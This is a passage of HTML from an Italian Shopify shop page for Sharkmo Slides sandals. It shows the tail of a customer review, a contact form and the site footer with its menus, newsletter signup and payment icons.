class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-03 06:34:32 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vanessa</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfette per quest&#39;estate</b> <div class='jdgm-rev__body'><p>Non pensavo fossero DAVVERO così comode. Le metto anche per andare al mare, ormai non le tolgo più!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/sharkmo-slides/1751524472__imagy-image53__original.webp?auto=format' data-mfp-src='https://judgeme.imgix.net/sharkmo-slides/1751524472__imagy-image53__original.webp?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/sharkmo-slides/1751524472__imagy-image53__original.webp?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='3' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Carica Altri</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25561834160469__5ae408cf-e024-4d4d-9e6b-0dba14c8f93a" class="shopify-section section"><link href="//sharkmo.com/cdn/shop/t/7/assets/section-contact-form.css?v=55230033478288162351751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__5ae408cf-e024-4d4d-9e6b-0dba14c8f93a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__5ae408cf-e024-4d4d-9e6b-0dba14c8f93a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25561834160469__5ae408cf-e024-4d4d-9e6b-0dba14c8f93a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class=" color-scheme-template--25561834160469__5ae408cf-e024-4d4d-9e6b-0dba14c8f93a color-background-1 gradient always-display">
  <div class="contact page-width page-width--narrow section-template--25561834160469__5ae408cf-e024-4d4d-9e6b-0dba14c8f93a-padding"><h2 class="title title-wrapper--no-top-margin h1">
        Contattaci 💬
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="contact__fields">
        <div class="field">
          <input
            class="field__input"
            autocomplete="name"
            type="text"
            id="ContactForm-name"
            name="contact[Nome]"
            value=""
            placeholder="Nome"
          >
          <label class="field__label" for="ContactForm-name">Nome</label>
        </div>
        <div class="field field--with-error">
          <input
            autocomplete="email"
            type="email"
            id="ContactForm-email"
            class="field__input"
            name="contact[email]"
            spellcheck="false"
            autocapitalize="off"
            value=""
            aria-required="true"
            
            placeholder="Indirizzo email"
          >
          <label class="field__label" for="ContactForm-email">Indirizzo email
            <span aria-hidden="true">*</span></label
          ></div>
      </div>
      <div class="field">
        <input
          type="tel"
          id="ContactForm-phone"
          class="field__input"
          autocomplete="tel"
          name="contact[Numero di telefono]"
          pattern="[0-9\-]*"
          value=""
          placeholder="Numero di telefono"
        >
        <label class="field__label" for="ContactForm-phone">Numero di telefono</label>
      </div>
      <div class="field">
        <textarea
          rows="10"
          id="ContactForm-body"
          class="text-area field__input"
          name="contact[Messaggio]"
          placeholder="Messaggio"
        ></textarea>
        <label class="form__label field__label" for="ContactForm-body">Messaggio</label>
      </div>
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Invia
        </button>
      </div></form></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sharkmo.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911751472009" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/newsletter-section.css?v=34202919601334509171751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25561834389845__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sharkmo.com/cdn/shop/t/7/assets/section-footer.css?v=62500012057406143751751472009" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341751472008" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sharkmo.com/cdn/shop/t/7/assets/component-card.css?v=180903973818295873091751472008" media="print" onload="this.media='all'">

<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341751472008" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sharkmo.com/cdn/shop/t/7/assets/component-card.css?v=180903973818295873091751472008" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25561834389845__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25561834389845__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25561834389845__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 130px);"
                        >
                          
                            <img
                              srcset="//sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&width=130, //sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&width=260 2x"
                              src="//sharkmo.com/cdn/shop/files/SHARKMO_SITO_TRASP.webp?v=1699129734&width=760"
                              alt=""
                              loading="lazy"
                              width="3000"
                              height="900"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Scopri di più</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/sharkmo-pantofole-invernali"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHARKMO Invernali
                            </a>
                          </li><li>
                            <a
                              href="/collections/tutti-i-prodotti"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Catalogo
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contatti
                            </a>
                          </li><li>
                            <a
                              href="/pages/spedizioni"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spedizioni
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Legali</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/pages/resi-rimborsi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Resi & Rimborsi
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termini del Servizio
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Iscriviti alla nostra Newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Unisciti alla Sharkmo Family e ricevi offerte esclusive!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25561834389845__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Indirizzo email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25561834389845__footer">
                              Indirizzo email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Iscriviti"
                          >
                            ISCRIVITI
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/sharkmoslides/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCcbhbgp6vDOMwxqIfQOL6mg" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@sharkmoslides" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metodi di pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Sharkmo Slides</a></small>
        
          <small class="copyright__content">All Rights Reserved.</small>
        
</div>
    </div>
  </div>
</footer>
